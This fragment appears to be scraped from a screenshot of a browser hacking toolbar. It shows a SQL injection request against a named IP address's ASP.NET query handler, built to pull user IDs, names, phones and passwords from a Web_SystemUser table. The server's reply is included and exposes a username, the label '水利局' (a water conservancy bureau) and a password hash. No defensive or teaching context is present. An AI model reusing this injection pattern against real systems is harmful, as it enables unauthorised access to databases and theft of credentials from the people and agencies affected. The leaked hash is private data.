 222.216.218.28:8088/TableDataManage/AjaxHandle/AjaxBaseI
IIS
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://222.216.218.28:8088/TableDataManage/AjaxHandle/AjaxBaseInfoQuery.ashx?filter=and DeptID!=1&orderby=&tabnm=Web_SystemUser&pk=UserID&
pkCollections=UserPwd,varchar&columns=UserID,UserName,UserPhone,UserPwd,null,null,null,null,null,1&_=1422623883495
Enable Post data
Enable Referrer
{"page":1,"total":1,"rows":[{"id":"UserPwd^varchar^b7ecca4d056f6c7aac55d886b801d9c7","cell":["
slj
","
水利局
","
","
"]}],"error":null}